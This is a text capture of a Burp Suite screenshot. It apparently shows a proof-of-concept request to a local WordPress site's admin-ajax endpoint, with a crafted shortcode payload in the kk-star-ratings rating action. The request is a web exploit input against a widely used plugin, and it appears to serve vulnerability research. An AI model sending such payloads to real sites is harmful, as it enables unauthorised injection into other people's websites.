 Burp Suite Community Edition v2024.11.2 - Temporary Project
Dashboard Target Intruder Collaborator Proxy Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
PoC × +
Send Cancel < ▼ > ▼ Target: http://localhost:8080 HTTP/1 ?
Request Response
Pretty Raw Hex \n ≡
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: localhost:8080
3 Content-type: application/x-www-form-urlencoded; charset=UTF-8
4 Content-Length: 99
5
6 nonce=42d41f5dc3&action=kk-star-ratings&rating=5&payload[code]=][video+src=http://video.com+][video
Inspector
Notes
? Search 0 highlights
Done 3,266 bytes | 1,619 millis
Event log (9) All issues Memory: 376.4MB